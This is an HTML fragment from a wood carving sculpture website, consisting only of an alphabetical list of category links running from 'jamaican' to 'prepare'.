	<li class="cat-item cat-item-5360"><a href="https://woodcarvingsculpture.com/category/jamaican/" >jamaican</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://woodcarvingsculpture.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://woodcarvingsculpture.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://woodcarvingsculpture.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://woodcarvingsculpture.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://woodcarvingsculpture.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://woodcarvingsculpture.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://woodcarvingsculpture.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://woodcarvingsculpture.com/category/jere/" >jere</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://woodcarvingsculpture.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://woodcarvingsculpture.com/category/jinan/" >jinan</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://woodcarvingsculpture.com/category/joaquin/" >joaquin</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://woodcarvingsculpture.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://woodcarvingsculpture.com/category/joesue/" >joesue</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://woodcarvingsculpture.com/category/johannes/" >johannes</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://woodcarvingsculpture.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://woodcarvingsculpture.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://woodcarvingsculpture.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://woodcarvingsculpture.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://woodcarvingsculpture.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://woodcarvingsculpture.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://woodcarvingsculpture.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://woodcarvingsculpture.com/category/jumanji/" >jumanji</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://woodcarvingsculpture.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://woodcarvingsculpture.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://woodcarvingsculpture.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://woodcarvingsculpture.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://woodcarvingsculpture.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://woodcarvingsculpture.com/category/kanok/" >kanok</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://woodcarvingsculpture.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://woodcarvingsculpture.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://woodcarvingsculpture.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://woodcarvingsculpture.com/category/khmer/" >khmer</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://woodcarvingsculpture.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://woodcarvingsculpture.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://woodcarvingsculpture.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://woodcarvingsculpture.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://woodcarvingsculpture.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://woodcarvingsculpture.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://woodcarvingsculpture.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://woodcarvingsculpture.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://woodcarvingsculpture.com/category/koppy/" >koppy</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://woodcarvingsculpture.com/category/krawchuk/" >krawchuk</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://woodcarvingsculpture.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://woodcarvingsculpture.com/category/krogens/" >krogens</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://woodcarvingsculpture.com/category/kruzifix/" >kruzifix</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://woodcarvingsculpture.com/category/kumara/" >kumara</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://woodcarvingsculpture.com/category/kunz/" >kunz</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://woodcarvingsculpture.com/category/kutzall/" >kutzall</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://woodcarvingsculpture.com/category/kwakiutl/" >kwakiutl</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://woodcarvingsculpture.com/category/kwan/" >kwan</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://woodcarvingsculpture.com/category/lacque/" >lacque</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://woodcarvingsculpture.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://woodcarvingsculpture.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://woodcarvingsculpture.com/category/lama/" >lama</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://woodcarvingsculpture.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://woodcarvingsculpture.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://woodcarvingsculpture.com/category/largemouth/" >largemouth</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://woodcarvingsculpture.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://woodcarvingsculpture.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://woodcarvingsculpture.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://woodcarvingsculpture.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://woodcarvingsculpture.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://woodcarvingsculpture.com/category/leafy/" >leafy</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://woodcarvingsculpture.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3852 current-cat"><a href="https://woodcarvingsculpture.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://woodcarvingsculpture.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://woodcarvingsculpture.com/category/lemur/" >lemur</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://woodcarvingsculpture.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://woodcarvingsculpture.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://woodcarvingsculpture.com/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://woodcarvingsculpture.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://woodcarvingsculpture.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://woodcarvingsculpture.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://woodcarvingsculpture.com/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://woodcarvingsculpture.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://woodcarvingsculpture.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://woodcarvingsculpture.com/category/linaloe/" >linaloe</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://woodcarvingsculpture.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://woodcarvingsculpture.com/category/lions/" >lion&#039;s</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://woodcarvingsculpture.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://woodcarvingsculpture.com/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://woodcarvingsculpture.com/category/logger/" >logger</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://woodcarvingsculpture.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://woodcarvingsculpture.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://woodcarvingsculpture.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://woodcarvingsculpture.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://woodcarvingsculpture.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://woodcarvingsculpture.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://woodcarvingsculpture.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://woodcarvingsculpture.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://woodcarvingsculpture.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://woodcarvingsculpture.com/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://woodcarvingsculpture.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://woodcarvingsculpture.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://woodcarvingsculpture.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://woodcarvingsculpture.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://woodcarvingsculpture.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://woodcarvingsculpture.com/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://woodcarvingsculpture.com/category/magia/" >magia</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://woodcarvingsculpture.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://woodcarvingsculpture.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://woodcarvingsculpture.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://woodcarvingsculpture.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://woodcarvingsculpture.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://woodcarvingsculpture.com/category/makie/" >makie</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://woodcarvingsculpture.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://woodcarvingsculpture.com/category/makonde/" >makonde</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://woodcarvingsculpture.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://woodcarvingsculpture.com/category/malin/" >malin</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://woodcarvingsculpture.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://woodcarvingsculpture.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://woodcarvingsculpture.com/category/manfred/" >manfred</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://woodcarvingsculpture.com/category/manzanita/" >manzanita</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://woodcarvingsculpture.com/category/maori/" >maori</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://woodcarvingsculpture.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://woodcarvingsculpture.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://woodcarvingsculpture.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://woodcarvingsculpture.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://woodcarvingsculpture.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://woodcarvingsculpture.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://woodcarvingsculpture.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://woodcarvingsculpture.com/category/masara/" >masara</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://woodcarvingsculpture.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://woodcarvingsculpture.com/category/massim/" >massim</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://woodcarvingsculpture.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://woodcarvingsculpture.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://woodcarvingsculpture.com/category/mastercarver/" >mastercarver</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://woodcarvingsculpture.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://woodcarvingsculpture.com/category/mayan/" >mayan</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://woodcarvingsculpture.com/category/mcneill/" >mcneill</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://woodcarvingsculpture.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://woodcarvingsculpture.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://woodcarvingsculpture.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://woodcarvingsculpture.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://woodcarvingsculpture.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://woodcarvingsculpture.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://woodcarvingsculpture.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://woodcarvingsculpture.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://woodcarvingsculpture.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://woodcarvingsculpture.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://woodcarvingsculpture.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://woodcarvingsculpture.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://woodcarvingsculpture.com/category/mieczyslaw/" >mieczyslaw</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://woodcarvingsculpture.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://woodcarvingsculpture.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://woodcarvingsculpture.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://woodcarvingsculpture.com/category/mirrored/" >mirrored</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://woodcarvingsculpture.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://woodcarvingsculpture.com/category/mitsuaki/" >mitsuaki</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://woodcarvingsculpture.com/category/mobius/" >möbius</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://woodcarvingsculpture.com/category/mod2/" >mod2</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://woodcarvingsculpture.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://woodcarvingsculpture.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://woodcarvingsculpture.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://woodcarvingsculpture.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://woodcarvingsculpture.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://woodcarvingsculpture.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://woodcarvingsculpture.com/category/mora/" >mora</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://woodcarvingsculpture.com/category/morchella/" >morchella</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://woodcarvingsculpture.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://woodcarvingsculpture.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://woodcarvingsculpture.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://woodcarvingsculpture.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://woodcarvingsculpture.com/category/mullanium/" >mullanium</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://woodcarvingsculpture.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://woodcarvingsculpture.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://woodcarvingsculpture.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://woodcarvingsculpture.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://woodcarvingsculpture.com/category/nagu/" >nagu</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://woodcarvingsculpture.com/category/nahual/" >nahual</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://woodcarvingsculpture.com/category/namaste/" >namaste&#039;</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://woodcarvingsculpture.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://woodcarvingsculpture.com/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://woodcarvingsculpture.com/category/narwhal/" >narwhal</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://woodcarvingsculpture.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://woodcarvingsculpture.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://woodcarvingsculpture.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://woodcarvingsculpture.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://woodcarvingsculpture.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://woodcarvingsculpture.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://woodcarvingsculpture.com/category/neje/" >neje</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://woodcarvingsculpture.com/category/nest/" >nest</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://woodcarvingsculpture.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://woodcarvingsculpture.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://woodcarvingsculpture.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://woodcarvingsculpture.com/category/nichiren/" >nichiren</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://woodcarvingsculpture.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://woodcarvingsculpture.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://woodcarvingsculpture.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://woodcarvingsculpture.com/category/nocturnal/" >nocturnal</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://woodcarvingsculpture.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://woodcarvingsculpture.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://woodcarvingsculpture.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://woodcarvingsculpture.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://woodcarvingsculpture.com/category/oaxaca/" >oaxaca</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://woodcarvingsculpture.com/category/oaxacan/" >oaxacan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://woodcarvingsculpture.com/category/oberl/" >oberl</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://woodcarvingsculpture.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://woodcarvingsculpture.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://woodcarvingsculpture.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://woodcarvingsculpture.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://woodcarvingsculpture.com/category/omtech/" >omtech</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://woodcarvingsculpture.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://woodcarvingsculpture.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://woodcarvingsculpture.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://woodcarvingsculpture.com/category/opossum/" >opossum</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://woodcarvingsculpture.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://woodcarvingsculpture.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://woodcarvingsculpture.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://woodcarvingsculpture.com/category/ortur/" >ortur</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://woodcarvingsculpture.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://woodcarvingsculpture.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://woodcarvingsculpture.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://woodcarvingsculpture.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://woodcarvingsculpture.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://woodcarvingsculpture.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://woodcarvingsculpture.com/category/paete/" >paete</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://woodcarvingsculpture.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://woodcarvingsculpture.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://woodcarvingsculpture.com/category/pairvintage/" >pairvintage</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://woodcarvingsculpture.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://woodcarvingsculpture.com/category/palini/" >palini</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://woodcarvingsculpture.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://woodcarvingsculpture.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://woodcarvingsculpture.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://woodcarvingsculpture.com/category/panti/" >panti</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://woodcarvingsculpture.com/category/paraguayan/" >paraguayan</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://woodcarvingsculpture.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://woodcarvingsculpture.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://woodcarvingsculpture.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://woodcarvingsculpture.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://woodcarvingsculpture.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://woodcarvingsculpture.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://woodcarvingsculpture.com/category/peacocks/" >peacocks</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://woodcarvingsculpture.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://woodcarvingsculpture.com/category/pearched/" >pearched</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://woodcarvingsculpture.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://woodcarvingsculpture.com/category/penis/" >penis</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://woodcarvingsculpture.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://woodcarvingsculpture.com/category/perched/" >perched</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://woodcarvingsculpture.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://woodcarvingsculpture.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://woodcarvingsculpture.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://woodcarvingsculpture.com/category/pessolano/" >pessolano</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://woodcarvingsculpture.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://woodcarvingsculpture.com/category/petrified/" >petrified</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://woodcarvingsculpture.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://woodcarvingsculpture.com/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://woodcarvingsculpture.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://woodcarvingsculpture.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://woodcarvingsculpture.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://woodcarvingsculpture.com/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://woodcarvingsculpture.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://woodcarvingsculpture.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://woodcarvingsculpture.com/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://woodcarvingsculpture.com/category/pieta/" >pieta</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://woodcarvingsculpture.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://woodcarvingsculpture.com/category/pinal/" >pinal</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://woodcarvingsculpture.com/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://woodcarvingsculpture.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://woodcarvingsculpture.com/category/pitz/" >pitz</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://woodcarvingsculpture.com/category/plants/" >plants</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://woodcarvingsculpture.com/category/plantsvszombiestimothy/" >plantsvszombiestimothy</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://woodcarvingsculpture.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://woodcarvingsculpture.com/category/polychrome/" >polychrome</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://woodcarvingsculpture.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://woodcarvingsculpture.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://woodcarvingsculpture.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://woodcarvingsculpture.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://woodcarvingsculpture.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://woodcarvingsculpture.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://woodcarvingsculpture.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://woodcarvingsculpture.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://woodcarvingsculpture.com/category/prepare/" >prepare</a>
</li>
